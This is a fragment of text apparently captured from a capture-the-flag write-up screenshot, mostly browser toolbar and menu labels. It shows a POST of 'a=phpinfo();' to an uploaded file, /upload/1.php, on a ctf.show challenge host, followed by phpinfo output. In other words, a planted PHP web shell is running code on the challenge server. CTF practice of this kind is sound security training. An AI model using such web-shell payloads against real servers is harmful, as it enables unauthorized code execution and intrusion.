 Load URL
http://40470f64-c898-4146-8f8f-1e4bf79784da.chall.ctf.show:8080/upload/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ost data
a=phpinfo();
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Deprecated: Function create_function() is deprecated in /var/www/html/upload/1.php on line 2
PHP Version 7.3.11
php
System Linux f298431b4699 4.15.0-134-generic #138-Ubuntu SMP Fri Jan 15 10:52:18 UTC 2021 x86_64